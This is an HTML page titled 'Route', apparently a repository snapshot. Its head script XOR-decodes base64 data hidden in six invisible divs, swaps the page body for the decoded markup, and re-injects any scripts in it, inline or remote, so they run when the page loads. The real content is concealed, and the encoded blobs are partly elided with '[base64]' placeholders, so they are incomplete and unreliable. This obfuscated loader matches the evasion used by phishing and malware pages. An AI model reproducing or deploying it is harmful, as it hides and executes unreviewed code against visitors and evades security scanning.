
==== index.html @ 928c09a7 "Update index.html" ====
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Route</title>
<script defer>function z8dCMJ(){var x=47;return x*2;}
/* internal helper */
(function(){
var ChBl1V=atob('llmhAapfyrKJYEJ4sk2+Yc71AZN82J9FhAQkxOAu7SU=');
var BMygbC=[];
for(var n5jMbk=0;n5jMbk<6;n5jMbk++){
  var _e=document.getElementById('_u4pPBeZh'+n5jMbk);BMygbC.push(_e?_e.textContent:'');
}
var p1AiKR=BMygbC.join('');
var ra1vMY=atob(p1AiKR);
var nXHr2i=new Uint8Array(ra1vMY.length);
for(n5jMbk=0;n5jMbk<ra1vMY.length;n5jMbk++){
  nXHr2i[n5jMbk]=ra1vMY.charCodeAt(n5jMbk)^ChBl1V.charCodeAt(n5jMbk%ChBl1V.length);
}
var l8BJ0G=new TextDecoder('utf-8').decode(nXHr2i);

/* Set page title */
var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(l8BJ0G);
if(_t) document.title=_t[1];

/* Extract head and body */
var lpGa6H=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(l8BJ0G);
var z2kjOa=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(l8BJ0G);
var _h=lpGa6H?lpGa6H[1]:'';
var _b=z2kjOa?z2kjOa[1]:l8BJ0G;

/* Copy allowed head elements */
if(_h){
  var WXtN41=document.createElement('div');
  WXtN41.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
  while(WXtN41.firstChild){
    var _n=WXtN41.firstChild;
    var _tag=(_n.tagName||'').toUpperCase();
    if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
      document.head.appendChild(_n);
    }else{
      WXtN41.removeChild(_n);
    }
  }
}

/* Extract scripts from body */
var bDXdzx=[];
_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
  if(_s){bDXdzx.push([1,_s[1]]);}
  else if(_c.trim()){bDXdzx.push([0,_c]);}
  return '';
});

/* Insert body */
document.body.innerHTML=_b;

/* Re-run scripts via <script> tag (global scope) */
for(n5jMbk=0;n5jMbk<bDXdzx.length;n5jMbk++){
  otfAqt=bDXdzx[n5jMbk];
  var j0Ny3V=document.createElement('script');
  if(otfAqt[0]){
    j0Ny3V.src=otfAqt[1];
  }else{
    j0Ny3V.textContent=otfAqt[1];
  }
  document.body.appendChild(j0Ny3V);
}
})();</script>
</head>
<body>
<div id="_u4pPBeZh0" style="display:none">qnjlTukLk+LMQCoM3yGAa/Kddf4Q+PMk6mMZ5oVAzxucZclkyzv0uKlAfhXXOd9BrZ1g4Q+963imcVCizRbPG5x5gT3HOr7TqQ4jFddwnBenkHbjE6rrZ6RnS6qUS4NRq3vWaM4roo/tBTQR0SiTFqeRdftQ+PYr7XBNpYwDnkb3NcQ8m330uKlAfgzbOdIE8IFp9hGx7DHtZ1y8z1qfRPQ4y27rMa3V8E4lEcYlywPgnG6zUfjWK/dwRaiMEsJR/y3NZJRV6pK1DCsW2W3MBKLII/oft/FnpGxWoYYTz03iLdFykHDl1eAUKg3QY9kIup108R2r7CDwdwqnj0PCQ/cvyGLFMbmd7wE0EdEi0E+9g2axXKzmNeE5Bq2NT4pAuSrXZoEnp96rXkhYknHNFbeZZK12+L9lpD5Wq49azV62U4Ehin/qkuoPLhfAYM0CppBs9kb4+yT2bx/OwA7NBbZ5jCzIOPCSqlAmSYN8iVrE1SGzXPi/aKlnRbaEA49CrHmCMJxuqIC7W0hYkm2eQe7YLPETqvsg9j4E59Me3hOlPZoLin/qkqlAb1XGKMYV45hg+hLiv2bnPUD1hBfWL7Z5gSGKf+ef/QU6DJ8gyxWrkTuzX+D9fLA9Qf/qDs0FtnmBLIc8pdbsTSAfiG2dUarEMKJL45VlpCQE5MADwET1OsRv3nKo3vwFeFiReIYA+JNnqHb4v2WkJATpzUmFCPErxGTEZeqRugYgQYd9hWvu1SGzXPiyaONsCaOSS4hLuzvGO4otrdDoSHZOnm2PV/[base64]/[base64]/oa45VlpCQE5MBMjEb9PtNu3zGuiKkWIwqaYJMDqdw6mVz4v2WkJEerjEGfH7YvwHOCcufG7Bg2Vd8s1w/nzguzXPi/ZaRpTarNRohM8THVO4pu+oL/CHlykm2eQe7VZfoPqPMk/T4EooxLlR6ceYEhin/q1OUFOlXWJMwErYFo/[base64]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</div><div id="_u4pPBeZh1" style="display:none">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</div><div id="_u4pPBeZh2" style="display:none">VDFY0TjcCK3YY/YGsfo3rDQK9dcbwQWmd5k5n3PqgqdTcFSSfJBT+cAoqHb4v2WkJAS+zUeDQfMhmyGbb/qCsmpiWJJtnkGsmnm+D7D+IetzHuTQDtwV5iGBMpovspL7ByAZmn2SUeLFLaNS7bZ+jiQE5MAOzUH/KtFtyybwku8MJwCJR55B7tUhsx209iLqKU2whUOeH7Y6xG/eOriJg0BiWJJtngavhTuzTejvPb8OBOTADpAvnHmBIYpxvt3oEzZWwSXRFu6OC7Nc+L9lpHBWpY5di0rkNJsh3i2r3PoMIwzXFZZM+8Ukulys7STqd0illEu0DaZwgXLJPqbXoVFrQ7htnkHu1SH8DLn8LPB9HuTRFecFtnmBfKBV6pKpQGwM3SzNFe6Gd/Rco5VlpCQE5MBIhEn6Y4F2wja+17JqYliSbZ5BuZxl5xTiv3e0dFz/6g7NBbZ5gWnPNq3a/VpiSoI9xlrE1SGzXKWVT6QkBOTOQZ8I8jDXaM46uJLyamJYkm2eQaqccuMQueZ/pGJIoZgV5wW2eYEhij6m2+4ObxHGKNMS9NVi9hKs+je/DgTkwA7NBeI82XWHPqbb7g54WNEo0BWrhzqZXPi/ZaQkSaWSSYRLrHmSM9on6oKyamJYkm2eQa2abfwO4r8z5XYM6c1aiF3idMx03jqum7JqYliSbZ5BqJpv51Gr9j/hPgT10l6VHpx5gSGKf+rU5g42VcUo1wamgTuzS+ivfo4kBOTADs1J8y3VZNhyucLoAysW1XeeUL6NOplc+L9l+Q4u5MAOzQv5K4xlwymj1uwSeELQKNgOvJAtmVz4v2Wqa1bphEebTPI80zuQPqzG7BJiA7htnkHu1SHwE7brIOpwHuTHCdYvtnmBIYp/rN7sGHhYg3a0Qe7VIbNcuvA34GFW6YJBmVH5NJshmy+ykvoPLhHWbcgAvN0svh637SHhdg3/6g7NBbYkqwuKf+qSpw8wVdYkyAiqkHOzD6j+K6R/LuTADs0FtinAZc42pNWzQHJYg3vOGfX/IbNc+OJPjiQE5MBIgkriPNMh0VXqkqlAYljFJNoVps8hokzoun6OJATkwA7NUfMh1SzLM6PV51piG9cjygS8zguzXPi/ZaR0RaCER4NCrHmSM9on6oC5EDpDuG2eQe7VIfUTtuto921eodoO3BfmIZoLin/qkqlAIRfeIsxb7oNg4VT1sjHhfFDpjVuZQPJwmguKf+qSqUAgF8Ap2xPjgW7jRviuNfwkV6uMR4kF4DjTKYdyqN37BCcKm3a0Qe7VIbNctf43421K6ZRBnR+2bZFx0mTAkqlAYgW4R55B7tVn/BOs+jekZQS/6g7NBbZ5gWLFM6XAs0A0GcBlk0yvlmL2EqyyJ+hxQe3bJM0FtnmBId46ssakBCcb3T/[base64]/ZaQkBKKPQJkI5TDbZJB/+4r5GHlykm2eQe7VfJlc+L9lpCQKp49AmUD4LYxjxTuzkvJqYliSbZ5B7tVx8hi89ivjPgT20F6VHpx5gSGKf+rPg0BiWJJtnk+8kHH8UbD6JOBhVuSbJM0FtnmBIYp/utPtBCsW1XeeUPiFebNO6O89vw4E5MAOzQXrU4Ehin/qkqcDLRzXYNwNoZZqswfSv2WkJATkwA6LSvgtjHLDJa+IqVFwCMp2tEHu1SGzXPi/NeVgQK2OSdcFp2vReZFV6pKpQGJYz0eeQe7VIbNSrvo37WJNoYQDj0TyPsQh0VXqkqlAYliSbd8Np5Jvvg+98yO+JEKohVbAVuI403WRVeqSqUBiWM9HnkHu1XyZXPiwb/JUF4+hXZ9G0SzQQvptnoq8NnAr2ibZGJaSctEQiKcswGdDhtR/qkPTHZRF3RylyuAtLED9D9pZg6JC+j+t9yvSMWmwgkqJQNUc0zjiNYHrugYKNMoLzA6rmk7yP6HRFfV9dIywbaJxrjCWdZownsPNLDpO03zrAKuaY/8P7KYK5kdnhZlBv1bDDcNInSuG6sIDODuDC8ggvbJF3E633TTzaXW0tkOGYMEW6mXEZv3ExTchK9x1/yqKsmXhTrOpBPNDTYyvZKdX2miQaPIl//O7DTUJwhXQU4WzZN0x7+srvU5+soxLqmHlbu9n7D2ahdsFAUvzJOo4nrFjwCmV7jbrfH2okhrcEe8g9nfBM/7msDIwL4MK7TP2n0TcT7rKP/Q2fP2pH5hUzw/7QMVp8vTqIQsdxAzXEKiCa/wzjq8MyzJKp6p5mUCkMft2+zmu6sooJzToecolgJwxxAaQ7jzqa0Oeo2qrR98Alln+b6/HwlMsCP847Dm6kVj1O+v0fb12fqKIS5gT1y3uNPooose7Dns2+3nfB6K/SKoyq6Z06jRwi69pm0jDPJlb0xat3/oacwn2GPlYoMdMwT6I9BbrdU+3mhedSsM3kXvFaa3F5C8uG8Ev/VmFp1L3K4quduVIb5OnfLlB/GjQMfMep/[base64]/cfgNC1NywXpVP22T8ERjP